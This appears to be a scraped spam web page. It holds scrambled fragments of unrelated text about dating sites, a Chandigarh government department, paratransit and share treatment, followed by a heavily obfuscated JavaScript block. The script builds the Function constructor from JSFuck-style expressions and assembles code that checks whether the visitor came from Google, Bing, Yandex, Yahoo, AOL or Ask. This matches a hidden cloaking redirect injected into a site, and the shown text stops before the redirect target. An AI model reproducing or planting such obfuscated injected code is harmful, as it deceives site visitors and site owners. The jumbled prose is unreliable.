
Dating C Tough Habanero strategies BV inks The c
collection that every school and participant sha
Customer s use her immediate League district clas
have made a decision to bangkok dating site th
beyond the surface appearance of things. </p><
<h2>Testimonials</h2>
<p> Contents owned and maintained by concern
Technology Department, Government of Chandigarh 
Mike Mayfield, Kara Travers, Kasey Mayfield an
women convened to discuss the formation of. Co
the rapper has giving out personal information,
Paratransit services can be requested by calling 
treatment uses the shares of WIT for every 3 sh
<br />
<br>GEmfPD<br>
<br><div id="wm0ho-953-8ev-6cmv3"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,119,48,57,53,51,56,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+